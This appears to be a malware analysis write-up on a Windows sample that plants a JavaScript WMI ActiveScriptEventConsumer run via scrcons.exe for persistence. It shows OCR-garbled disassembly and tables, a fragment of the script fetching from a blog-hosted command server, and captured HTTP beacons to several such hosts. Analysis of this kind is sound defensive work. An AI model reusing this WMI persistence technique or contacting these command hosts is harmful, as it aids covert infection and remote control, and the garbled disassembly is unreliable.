After this at 00401AB7 there is another call to function from msscript.ocx :

|               | 00401A9E mov      |               | $[ebp+var 4], 0$        |                                                    |
|---------------|-------------------|---------------|-------------------------|----------------------------------------------------|
|               | 00401AA5 lea      |               | ecx, [ebp+arq 0]        |                                                    |
|               | 00401AA8 call     |               | sub 4019C0              |                                                    |
|               | 00401AAD push     |               | eax                     |                                                    |
|               | 00401AAE mov      |               | eax, [ebp+var_18]       |                                                    |
|               | 00401AB1 mov      |               | ecx, [eax]              |                                                    |
|               | 00401AB3 mov      |               | edx, [ebp+var 18]       |                                                    |
|               | 00401AB6 push     |               | edx                     |                                                    |
|               | 00401AB7 call     |               | dword ptr [ecx+70h]     |                                                    |
|               | 00401ABA mov      |               | [ebp+var 10], eax       |                                                    |
|               | 00401ABD cmp      |               | [ebp+var 10], 0         |                                                    |
|               | 00401AC1 jqe      |               | short loc 401AD5        |                                                    |
|               |                   |               |                         |                                                    |
|               |                   |               |                         |                                                    |
| LAE           |                   | u z F         |                         |                                                    |
| 00401AC3 push | offset riid       | 00401AD5      |                         |                                                    |
| 100401AC8 mov | eax, [ebp+var 18] |               | 00401AD5 loc 401AD5:    |                                                    |
| 00401ACB push | eax               | 00401AD5 mov  | edx, [ebp+var 10]       |                                                    |
| 00401ACC mov  | ecx, [ebp+var 10] | 00401AD8 mov  | [ebp+var 14], edx       |                                                    |
| 00401ACF push | <b>ecx</b>        | 00401ADB mov  |                         | [ebp+var 4], OFFFFFFFFh                            |
| 00401AD0 call | sub 401DD2        | 00401AE2 lea  | ecx, [ebp+arq 0]        |                                                    |
|               |                   |               | 00401AE5 call           | unknown libname 2 ; Microsoft VisualC 2-11/net run |
|               |                   | 00401AEA mov  | eax, [ebp+var 14]       |                                                    |
|               |                   | 100401AFN mou | ary <b>Tahn</b> +uar Pl |                                                    |

I think this function is used to execute the script because it causes creation of new process scrcons.exe

| Interrupts                 | < 0.01 | UK       | UK       | n/a Hardware Interrupts and UPUs                         |
|----------------------------|--------|----------|----------|----------------------------------------------------------|
| $\blacksquare$<br>smss.exe |        | 172 K    | 80 K     | 372 Windows NT Session Mana Microsoft Corporation        |
| csrss.exe                  |        | 1.892 K  | 2.848 K  | 564 Client Server Runtime Process Microsoft Corporation  |
| winlogon.exe<br>Ξ<br>W     |        | 6.708K   | 2,220K   | 588 Windows NT Logon Applicat Microsoft Corporation      |
| services.exe<br>Ξ          |        | 1,988 K  | 2,028 K  | 668 Services and Controller app<br>Microsoft Corporation |
| vmacthlp.exe               |        | 728 K    | 152K     | 840 VMware Activation Helper<br>VMware, Inc.             |
| svchost.exe<br>Ξ           |        | 3.240 K  | 1,736 K  | 852 Generic Host Process for Wi<br>Microsoft Corporation |
| wmipryse.exe               |        | 5,280 K  | 5,776 K  | 1160 WMI<br>Microsoft Corporation                        |
| wmipryse.exe               |        | 2.032K   | 5.152K   | 2188 WMI<br>Microsoft Corporation                        |
| scroons, exel              |        | 5,816 K  | 10.224 K | Microsoft Corporation<br>3324 WMI Standard Event Consu   |
| svchost.exe                |        | 2.304K   | 1.908K   | 932 Generic Host Process for Wi Microsoft Corporation    |
| svchost.exe<br>$\equiv$    |        | 26.216K  | 17.796K  | 1028 Generic Host Process for Wi Microsoft Corporation.  |
| wscntfy.exe                |        | 744 K    | 348 K    | 1796 Windows Security Center No Microsoft Corporation.   |
| svchost.exe                |        | 2,036 K  | 2.316K   | 1076 Generic Host Process for Wi Microsoft Corporation   |
| svchost.exe                |        | 1,756 K  | 1,464 K  | 1124 Generic Host Process for Wi Microsoft Corporation.  |
| svchost.exe                |        | 1,456 K  | 228 K    | 516 Generic Host Process for Wi Microsoft Corporation    |
| svchost.exe                |        | 2.484 K  | 1,036 K  | 560 Generic Host Process for Wi Microsoft Corporation    |
| VGAuthService.exe          |        | 6.248 K  | 172 K    | 968 VMware Guest Authenticatio VMware, Inc.              |
| vmtoolsd.exe<br>m          |        | 11,956 K | 5.572K   | 1056 VMware Tools Core Service.<br>VMware, Inc.          |
| $\blacksquare$<br>alg ove  |        | 1.308K   | 924 K    | ADA Anglication Lauer Gateway S. Microsoft Corporation   |

According to TrendMicro 's great [paper:](https://www.trendmicro.de/cloud-content/us/pdfs/security-intelligence/white-papers/wp__understanding-wmi-malware.pdf)Based on our analysis of using JS, the application wscript.exe is responsible for executing the malicious code. However, in the case of WMI implementation, such a script is executed by the WMI Standard Event Consumer - scripting application, which can be found in the WMI folder in %system32%/ wbem/scrcons.exe. This makes the script hard to detect since it uses a notso-common WMI application—scrcons.exe—rather than the traditional JS application—wscript.exe.

Yes, the sample uses WMI and executes the script using screams.exe.

After creation of the new process, it also creates httpcom.log file and writes infection date:



Before exit it tries to delete instell.exe without success:

| add<br> push | esp. 4<br>offset FileName ; "C:\\Windows\\system32\\Instell.exe" |  |
|--------------|------------------------------------------------------------------|--|
| cat1         | ds DeleteFileA                                                   |  |
| mov<br>l1ea  | $[ebp+var 24]$ , 0<br><b>PCX. Cehn+uar</b> 201                   |  |

That's executable, let's look at the [script:](https://gist.github.com/secrary/8153a0cb8b4954429e1c430ad4821f96)

(Click [here](https://user-images.githubusercontent.com/16405698/28249667-413e6bba-6a6b-11e7-93a3-d66baabe0716.png) to view a larger version)

It creates instance of ActiveScriptEventConsumer under root\subscription namespace, executes Javascript script every 0x6e3 milliseconds, you can get the script from the [Gist](https://gist.github.com/secrary/a67efdd15cdddc5e39fa2ce75fcf16c9) or get using WMI [Explorer](https://wmie.codeplex.com/), it's under ROOT\subscription namespace, the class is ActiveScriptEventConsumer , the name of the instance is ProbeScriptFint , the script is a value of the ScriptText property.

|                         | Classes [5] Search                                          |                |                            |                |                                                                 |                                     |                                                               |
|-------------------------|-------------------------------------------------------------|----------------|----------------------------|----------------|-----------------------------------------------------------------|-------------------------------------|---------------------------------------------------------------|
| $\overline{\mathsf{I}}$ | Quick Filter:                                               |                |                            |                | Instances (1) Properties (8) Methods (0) Query Script   Logging |                                     |                                                               |
|                         | Classes                                                     |                |                            |                | Instance Options                                                |                                     |                                                               |
|                         | Name $-$                                                    | Lazy           | Description                | $P_{\xi}$      | Show Null Values<br>Quick Filter:                               | Refresh Object<br>Refresh Instances |                                                               |
|                         | ActiveScriptEventConsumer<br>CommandLineEventConsumer False | False          | Executes command in resp   | <b>NJ</b><br>W | Show System Properties                                          |                                     |                                                               |
|                         | LogFileEventConsumer                                        | False          | Logs events to a text file | W              | Instances                                                       | <b>E</b> Properties                 |                                                               |
|                         | NTEventLogEventConsumer<br>SMTPEventConsumer                | False<br>False | Logs events into NT event  | W<br>W         | ActiveScriptEventConsumer.Name="ProbeScriptFint"                | "Name                               | ProbeScriptFint                                               |
|                         |                                                             |                |                            |                |                                                                 | CreatorSID                          | Byte[] Array                                                  |
|                         |                                                             |                |                            |                |                                                                 | KillTimeout<br>ScriptingEngine      | $\Omega$<br>javascript                                        |
|                         |                                                             |                |                            |                |                                                                 | ScriptText                          | var sXmlUrl="http://kumardeep.sosblogs.com/The-first-blog-b1/ |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |

(Click [here](https://user-images.githubusercontent.com/16405698/28249657-01e2eb12-6a6b-11e7-8f9b-1d965588f3fd.png) to view a larger version)

WMI classes stored in namespace: subscription allow permanent and general access to WMI services.

new MAIN().Fire() causes executing of MAIN routine:| 202 | Fire: $function() \{$ |
|-----|-----------------------|
| 203 | \$.InitObjects();     |
| 204 | try {                 |
| 205 | $$. MainLoop()$ ;     |
| 206 | $\}$ catch (e) $\{\}$ |
| 207 | \$.CleanObjects();    |
| 208 |                       |
| 209 | };                    |
| 210 | new MAIN().Fire();    |
| 211 |                       |
|     |                       |

CleanObjects terminates execution of the script:



Parses URLs from the argument and sends information about infected PC:

Receives commands and sends results:

```
Thew request on port 80.1<br>GET /The-first-blog-b1/RSS-b1-rss2-posts.htm HTTP/1.1<br>Accept: */* Merille 5.8 (Windows Wellislaw Windows Wi
"Wever-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624<br>Firefox/3.5<br>"Accept-Encoding: gzip, deflate
   Host: kumardeep.sosblogs.com<br>Connection: Keep-Alive
[Sent http response to client.]
[Received new connection on port: 80.]
Thew request on port 80.1<br>GET /anilchopra/feed/ HTTP/1.1
 urlyndprayreed/milly1.1<br>
Accept: */*<br>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624<br>
Pirefox/3.5<br>
Accept-Encoding: gzip, deflate<br>
Host: blogs.rediff.com<br>
Connection: Keep-Alive
[Sent http response to client.]
[Received new connection on port: 80.]
Thew request on port 80.1<br>GET /kapoorsunil09/profile/rss HTTP/1.1
GEI /Kapoorsunil07/profile/rss niir/i.i<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624<br>Firefox/3.5<br>Accept-Encoding: gzip, deflate<br>Host: www.blogster.com
   Host: www.blogster.com<br>Connection: Keep-Alive
```